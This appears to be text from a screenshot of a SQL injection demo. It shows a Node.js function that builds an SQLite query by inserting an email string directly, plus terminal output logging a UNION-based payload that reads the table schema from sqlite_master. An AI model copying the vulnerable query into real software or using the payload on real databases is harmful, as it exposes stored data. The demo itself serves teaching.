 58 const getPlayerByEmail = (db, email) => {
59 return new Promise(resolve => {
60 const data = []
61 const sql = `SELECT name, city, email FROM players WHERE email='${email}'`
62
63 console.log('dangerous SQL:', sql)
64
65 db.all(sql, [] , (err, rows) => {
66 if(rows && rows.length > 0) rows.forEach((row)=> data.push(row))
67 resolve(data)
68 })
69 })
70 }
71
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: npm
geodevadmin@EARTHMINT ~/programming/node_apps/sql_injection_api $ npm start
> node-api@1.0.0 start /home/geodevadmin/programming/node_apps/sql_injection_api
> node server.js
App listening at port 4060
dangerous SQL: SELECT name, city, email FROM players WHERE email='jump23@bulls.com' union SELECT 1,sql,3 FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND name NOT LIKE 'sqlite_%' AND name = 'players';'